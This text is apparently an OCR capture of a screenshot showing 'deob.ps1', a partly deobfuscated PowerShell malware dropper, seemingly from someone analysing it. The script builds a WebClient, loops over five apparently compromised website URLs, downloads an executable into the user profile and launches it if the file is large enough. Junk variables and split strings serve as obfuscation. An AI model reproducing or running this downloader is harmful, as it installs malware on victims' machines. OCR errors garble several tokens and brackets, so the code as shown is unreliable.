 Users > yash007 > Desktop > deob.ps1
1 $jrFhA0='Wf1rHz'
2 $uUMMLI
3 '284'
4 $iBtj49N='ThMqW8s0'
5 $FwcAJs6=$env:userprofile+'\'+$uUMMLI+'.exe'
6 $59GzRstM='EFCwnlGz'
7 $u8UAr3=&('n'+' ew'+'-object') NeT. wEBClIEnt
8 $pLjBqINE='http://blockchainjoblist.com/wp-admin/014080/@https://womenempowermentpakistan.com/wp-admin/paba5q52/@https://
9 atnimanvilla.com/wp-content/073735/@https://yeuquynhnhai.com/upload/41830/@https://deepikarai.com/js/4bzs6/'."sPL'iT"('@')
10 $14sJloGw=' zISjEmiP'
11
12 foreach($V3hEPMMZ in $pLjBqINE){
13
14 try{$u8UAr3. "DOw N° lOaDfi Le"(Sv3hEPMMZ, $FWCAJs6
15
16 SIvHHwRib='s5Ts iP8'
17
18 If ( (&( 'G'+'e'+'t-Item') $FWCAJs6). "LeN gTh" -ge 23931) {
19 [Diagnostics.Process] ::"ST ArT"($FWCAJs6)
20 $zDNs8wi='F3Wwo0'
21 break
22 $TTJptXB='ijlWhCzP'
23
24 }catch{}
25
26 $VZzi_uAp='aEBtpj4'